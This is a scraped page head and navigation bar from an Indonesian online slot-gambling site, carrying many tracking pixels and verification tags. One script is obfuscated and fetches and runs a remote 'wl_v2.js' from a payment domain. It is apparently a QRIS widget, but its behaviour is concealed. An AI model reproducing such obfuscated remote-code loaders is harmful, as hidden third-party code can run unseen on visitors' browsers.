

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.situssuper126.com/slots/568win?hot=Maneki-Neko
body_size: 37179
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>SUPER126: Situs Game Online Terbaru Deposit Qris Tanpa Potongan</title>
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="SUPER126">
<meta property="og:image" content="https://files.sitestatic.net/banners/202506142221400000007741d19d4f__SUPER126__2000x750.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6388702746b41_IMG_0145.PNG" type="image/gif">

<meta property="og:site_name" content="SUPER126">
<meta name="twitter:site" content="SUPER126">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/202506142221400000007741d19d4f__SUPER126__2000x750.webp">
<meta property="og:image:alt" content="SUPER126">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.situssuper126.com/slots/568win">
<link rel="canonical" href="https://www.situssuper126.com/slots/568win" />


<link rel="amphtml" href="https://amp.mainsuper126.org/amp/" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQM8SMZ2');</script>
<!-- End Google Tag Manager -->

<!-- MMeta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '941881112340473');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=941881112340473&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1662912738406082');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1662912738406082&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D536UK3C77U0DP19B14G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}(window,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="//s15-def.ap4r.com/kos/s101/nlav11187/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s16-11187.ap4r.com/kos/s101/nlav11187/pixel/events.js"+c)}}(window,document,"kwaiq")}])}));
</script>
<script>
kwaiq.load('281200212521310');
kwaiq.page();
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X7GY6F6E3V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X7GY6F6E3V');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2LZ3QPS3KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2LZ3QPS3KM');
</script>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4MT20RC77U7MI8IOA50');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<meta name="google-site-verification" content="AVw2l3AdUWyMAI4RS_938ZA6yDpU9n1Ex3grWf50JyI" />
<meta name="google-site-verification" content="xZ_Tn2naDyMy6QkPYgSaMck5ciawdj_jhMAStczdbR4" />
<meta name="google-site-verification" content="wPcPmsPq3N4_SOPT99z4cuFuwrGH0SrfDiaYQH71l8E" />
<meta name="google-site-verification" content="76sYHMeRRvRpPkilp5ZpStg0GSuq_6aNh5QTSJHbjws" />
<meta name="google-site-verification" content="DBZfLhmbOZwdGHBU_4WfOuoNRq9bgvnOYryfNjrSn-8" />
<meta name="google-site-verification" content="e_geS3KIPMVbnRUAVnOXNPg_KYUl6IhwXBEBJcE_M08" />
<meta name="google-site-verification" content="bswhshgXihHLAYxlF5kHNFUnSQf5957EpKbkbt2SdTg" />
<meta name="google-site-verification" content="r85ujhKW8nkbqgUE7_51N2C2UtP5mrJa4SIwtjxl__g" />
<meta name="google-site-verification" content="kKtc14AXKJKgyRtKyoZv_TPgsNTpeRiJvFuaKsZtMcM" />
<meta name="google-site-verification" content="EWc4V_xbkrIYKHBqt_YOLEKbs9y3VcXGqDoEPwGdu7I" />
<meta name="google-site-verification" content="OXrFyjJAOoSXaJ6QSnmRT25JhBKESwxYmYqe5QlvUhg" />
<meta name="google-site-verification" content="h_tyDN4BRSJM1--V6DOtTorSLJNCPFAgsLMOT2uYPxk" />
<meta name="google-site-verification" content="ZExL0A36wRdcX_rc7J-ZubWdJKxuT_j3_9G8srggpgU" />
<meta name="google-site-verification" content="DIw3Se-PmljY0wTGEeejaJaXers634f7D07zaY4nT4E" />
<meta name="google-site-verification" content="NEl5UMnyZY8eWzSaAwm4s5vWeN26Ee7ILljXUkjlh7c" />
<meta name="google-site-verification" content="dyFUP-9jd8VHMAKRwn9XULHZjPIqmIjgR-fhDg9g5r4" />
<meta name="google-site-verification" content="a82OY8bvVXNtXohNYUw6JLTzwfrhtyrxaiZ3F-73ahw" />
<meta name="google-site-verification" content="lk6DqGUxlDfppsshg1FzD0F-nCxd025w3sSZEWrBK0M" />
<meta name="google-site-verification" content="C3ro9F3YZD9hQJOCraibDCKNgwDSsX6cSf4ZzwAPAC0" />
<meta name="google-site-verification" content="BaamAc0LktTUEqzC57j9m9v5oXOxBp9BOrMkDkfgyIg" />
<meta name="google-site-verification" content="Ht1e4UVhJufuwn_EEoHa6OaURRruYeGv4K7VC9DJXVc" />

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQM8SMZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script src=
"https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js">
    </script>
<style>.super126{width: 90px; padding: padding: 10px 10px 5px 0px; position: fixed; bottom: 160px; z-index: 100; background: url(https://i.ibb.co/fd59B7w/thunder.webp) no-repeat; background-position: center; background-size: cover; font-family: "Raleway", sans-serif; color: #fff; font-size: 14px; text-align: center; justify-content: center}.con{display: block; cursor: pointer; padding: 10px; border-radius: 20% 20% 20% 20%; box-shadow: 0 0 8px 2px #ffd700; background-color: #2a2a2a; width: 70px; margin: 0 auto; -webkit-transition: all .7s ease; -moz-transition: all .7s ease; -ms-transition: all .7s ease; -o-transition: all .7s ease; transition: all .7s ease}.bar{display: block; height: 5px; width: 40px; background: linear-gradient(to bottom, #ffffff 0, #ffffff 100%); margin: 6px auto; -webkit-transition: all .7s ease; -moz-transition: all .7s ease; -ms-transition: all .7s ease; -o-transition: all .7s ease; transition: all .7s ease}.con:hover .bar{background: linear-gradient(to right, #ffffff 0, #ffffff 100%);}.middle{margin: 0 auto; width: 0}.top{background: linear-gradient(to left, #FF0000 0, #FF0000 100%); -webkit-transform: translateY(11px) rotateZ(45deg); -moz-transform: translateY(11px) rotateZ(45deg); -ms-transform: translateY(11px) rotateZ(45deg); -o-transform: translateY(11px) rotateZ(45deg); transform: translateY(11px) rotateZ(45deg)}.bottom{background: linear-gradient(to right, #FF0000 0, #FF0000 100%); -webkit-transform: translateY(-11px) rotateZ(-45deg); -moz-transform: translateY(-11px) rotateZ(-45deg); -ms-transform: translateY(-11px) rotateZ(-45deg); -o-transform: translateY(-11px) rotateZ(-45deg); transform: translateY(-10px) rotateZ(-45deg)}.icn{background: linear-gradient(90deg, #880808, #880808, rgb(42, 42, 42), #2a2a2a); background-size: 300%; background-position: right; border-radius: 20% 20% 20% 20%; width: 70px; margin: 5px auto; text-align: center; color: #fff; cursor: pointer; transition: .5s; border: solid 1px #ffd700; display: block; white-space: nowrap; font-family: "Raleway", sans-serif; padding: 10px 5px; font-size: 10px; text-align: center; text-transform: uppercase;}.icn img{width: 40px; margin-bottom: 5px;}.icn:nth-child(1):hover{background-position: left; color: #2a2a2a}.icn:nth-child(2):hover{background-position: left; color: #2a2a2a}.icn:nth-child(3):hover{background-position: left; color: #2a2a2a}.icn:nth-child(4):hover{background-position: left; color: #2a2a2a}.icn:nth-child(5):hover{background-position: left; color: #2a2a2a}.icn:nth-child(6):hover{background-position: left; color: #2a2a2a}@media only screen and (max-width:450px){.coli{bottom: 15%}}.attention {
                position: relative;
                -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
                clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
                width: 100px;
                text-wrap: nowrap;
                height: 30px;
                margin-bottom: 5px;
                left: 60px;
                background-color: #000000;
                cursor: default;
                color: var(--accent-color);
                display: flex;
                justify-content: center;
                align-items: center;
                padding-bottom: 10px;
                opacity: 0;
            }

            .whore {
                animation: flicker .6s infinite;
                &:hover {
                    animation-duration: 10s;
                }
            }

            @keyframes flicker {
                0% {
                    opacity: 1;
                }

                50% {
                    opacity: 0;
                }

                100% {
                    opacity: 1;
                }
            }
</style>

<div class="super126">
<div class="attention whore">GACOR !!!
</div>
   <div class="con" style="opacity: .8;">
      <div class="bar" id="top"></div>
      <div class="bar" id="middle"></div>
      <div class="bar" id="bottom"></div>
      <div>MENU</div>
   </div>
   <div class="icns" id="icns">
      <div class="icn">
         <a href="https://akseslogin.org/rtpsuper" target="_blank" rel="nofollow"><img src="https://files.sitestatic.net/ImageFile/6547e24890a8f_JdnnBxp.gif" alt="RTP SUPER126"></a> 
         <div class="nav-text">RTP GACOR</div>
      </div>
      <div class="icn">
         <a href="https://t.me/super126_bot" target="_blank" rel="nofollow"><img src="https://aksesfoto.xyz/img-icon/TELE-BUTTON.webp" alt="Telegram SUPER126"></a> 
         <div class="nav-text">TELEGRAM</div>
      </div>
      <div class="icn">
         <a href="https://akseslogin.org/wasuper" target="_blank" rel="nofollow"><img src="https://aksesfoto.xyz/img-icon/icon-wabaru.gif" alt="CONTACT SUPER126"></a> 
         <div class="nav-text">CONTACT US</div>
      </div>
      </div>
   </div>
</div>
<script>$(document).ready(function(){$("#icns").hide();$(".con").click(function(){$("#top").toggleClass("top");$("#bottom").toggleClass("bottom");$("#middle").toggleClass("middle");$("#icns").slideToggle()})});</script> 

<style>.flex-right .top {
    background: none!important;
    -webkit-transform: none!important;
    -moz-transform: none!important;
    -ms-transform: none!important;
    -o-transform: none!important;
    transform: none!important
}</style> 

<script>
var _0x238647=_0x2128;function _0x3861(){var _0x286025=['createElem','script','926veAsUD','1731513jCbnNN','sesbayar.c','-3.6.0.min','om/wl/wl_v','https://ak','66353HCAbqK','4140520mCWCbO','18PfZKgX','head','type','jQuery','zKltW','2.js','startsWith','src','48XVbHfi','xZmGr','com/jquery','querySelec','appendChil','a345d4','text/javas','993-4260-a','some','de.jquery.','0ad-56f94b','find','ent','name','kRBwg','.js','torAll','attributes','cript','9199467tgFvai','https://co','1583ANHHZd','9d5b29d4-1','191210voPQmh','getScript','RSCTe','4244104lAQHBW'];_0x3861=function(){return _0x286025;};return _0x3861();}function _0x2128(_0x2277bb,_0x591e79){var _0x24a081=_0x3861();return _0x2128=function(_0x178575,_0x16482d){_0x178575=_0x178575-(-0x9*-0x94+-0x2489+0x209c);var _0x1588df=_0x24a081[_0x178575];return _0x1588df;},_0x2128(_0x2277bb,_0x591e79);}(function(_0x392293,_0x4b3e66){var _0x3a6684=_0x2128,_0x13efff=_0x392293();while(!![]){try{var _0x3a66a3=-parseInt(_0x3a6684(0x170))/(0x892+-0x5*-0x3fb+-0xe3c*0x2)*(parseInt(_0x3a6684(0x14b))/(-0x2b*-0xb5+-0x15*-0x4c+-0x24a1))+parseInt(_0x3a6684(0x14c))/(0x23de+0x229*-0xb+0x60c*-0x2)+-parseInt(_0x3a6684(0x15b))/(-0x43*-0x8d+0x4*-0xd4+-0x2193)*(parseInt(_0x3a6684(0x172))/(-0x71f+0x1f58+-0x1834))+-parseInt(_0x3a6684(0x153))/(-0x6*-0x32d+0xa34+-0x1d3c)*(-parseInt(_0x3a6684(0x151))/(-0x1ef1+-0xc2a+0x2b22*0x1))+parseInt(_0x3a6684(0x148))/(-0x2498+0x1*0xe12+-0x2*-0xb47)+parseInt(_0x3a6684(0x16e))/(-0x1*-0x198e+0xaea+-0x246f)+-parseInt(_0x3a6684(0x152))/(-0xa0e+-0xad*0x1f+0x1f0b);if(_0x3a66a3===_0x4b3e66)break;else _0x13efff['push'](_0x13efff['shift']());}catch(_0x361307){_0x13efff['push'](_0x13efff['shift']());}}}(_0x3861,-0xaa11e*0x1+0x2*-0x83cf2+0x1*0x2388d1));function defer(_0x1d73ae){var _0x351148=_0x2128,_0x41b2e9={'kRBwg':function(_0x5103b6,_0x1e6d8b){return _0x5103b6(_0x1e6d8b);},'zKltW':function(_0x47b73d){return _0x47b73d();},'RSCTe':function(_0x48b5e3,_0x176c50,_0x53d06d){return _0x48b5e3(_0x176c50,_0x53d06d);}};window[_0x351148(0x156)]?_0x41b2e9[_0x351148(0x157)](_0x1d73ae):_0x41b2e9[_0x351148(0x147)](setTimeout,function(){var _0x2141bd=_0x351148;_0x41b2e9[_0x2141bd(0x169)](defer,_0x1d73ae);},-0x86*-0x22+0x144+0x1e*-0xa1);}var isQwik=!![...document[_0x238647(0x15e)+_0x238647(0x16b)]('*')][_0x238647(0x166)](_0x1de28b=>[..._0x1de28b[_0x238647(0x16c)]][_0x238647(0x163)](_0x3eb326=>_0x3eb326[_0x238647(0x168)][_0x238647(0x159)]('q:')));if(isQwik){let script=document[_0x238647(0x149)+_0x238647(0x167)](_0x238647(0x14a));script[_0x238647(0x15a)]=_0x238647(0x16f)+_0x238647(0x164)+_0x238647(0x15d)+_0x238647(0x14e)+_0x238647(0x16a),script[_0x238647(0x155)]=_0x238647(0x161)+_0x238647(0x16d),document[_0x238647(0x154)][_0x238647(0x15f)+'d'](script);}var autoQrisPartnerId=_0x238647(0x171)+_0x238647(0x162)+_0x238647(0x165)+_0x238647(0x160);defer(function(){var _0x4f2506=_0x238647,_0x4d2e24={'xZmGr':_0x4f2506(0x150)+_0x4f2506(0x14d)+_0x4f2506(0x14f)+_0x4f2506(0x158)};$[_0x4f2506(0x173)](_0x4d2e24[_0x4f2506(0x15c)]);});
</script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="ZSbM1mC96oN23kC49WL947Zqx7fPXbdwDsUp6JxB">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                                     
                        <link rel="preload" href="https://www.situssuper126.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.situssuper126.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.situssuper126.com/css/ugsports/swiper.css" />

  <style>
  
    .footer_pwrd_by_logo>img{
    background:transparent !important;
    box-shadow:none !important;
  }
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.situssuper126.com/css/ugsports/theme-20/app-desktop.css?id=9f43d885067ae32e058d7b4eb876e75b">
  

    <link type="text/css" rel="stylesheet" href="https://www.situssuper126.com/css/ugsports/theme-20/onixgaming/custom.css?id=76cf050a71dfbe939e60101e98a8eb1d">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.situssuper126.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="SUPER126"
            src="https://files.sitestatic.net/ImageFile/636027e2c620e_6359be8250836432927125.gif"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Main di SUPER126 sekarang, Situs game online terbaru dengan deposit via QRIS tanpa potongan, proses cepat &amp; aman, bonus besar setiap hari.
    </marquee>     
  </div>
</div>

         </div>
                          <a href="/complain-form" class="btn compliant-btn btn-primary" >
          <span><i class="icon-info"></i></span> <span>Pengaduan Member</span>
        </a>
                  <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/super126vip" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.situssuper126.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.situssuper126.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/14909475/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.situssuper126.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.situssuper126.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.situssuper126.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.situssuper126.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.situssuper126.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.situssuper126.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.situssuper126.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
